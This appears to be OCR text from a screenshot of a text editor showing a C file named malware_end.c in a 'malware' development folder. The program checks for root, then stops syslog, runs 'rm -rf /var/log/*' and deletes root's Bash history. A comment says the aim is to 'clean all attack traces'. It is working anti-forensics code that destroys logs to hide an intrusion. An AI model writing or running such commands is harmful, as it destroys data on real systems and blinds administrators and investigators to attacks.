 Activities
Text Editor
Sep 8 11:38
Open
malware_end.c
~/devel/malware
Save
malware.c
malware2.c
malware_crypt.c
malware_end.c
1 #include <stdio.h>
2 #include <unistd.h>
3 #include <stdlib.h>
4 #include <sys/types.h>
5 #include <string.h>
6 #include <time.h>
7
8 // Remove logs
9 // Remove history
10
11 int main(int argc, char **argv) {
12
13 if (getuid()) {
14 printf("%s", "You are not root!\n");
15 return -1;
16 }
17
18 printf("\n-----------------------------------------------------------\n");
19 printf("%s\n", argv[0]);
20 printf("\n-----------------------------------------------------------\n");
21
22 // Clean all attack traces
23 printf("--\n");
24 printf("Stop syslog\n");
25 system ("service syslog stop");
26
27 printf("--\n");
28 printf("Remove all logs\n");
29 system ("rm -rf /var/log/*");
30
31 printf("--\n");
32 printf("Remove root Bash history\n");
33 system ("rm -rf /root/.bash_history");
34
35 return EXIT_SUCCESS;
36 }
C
Tab Width: 8
Ln 32, Col 29
INS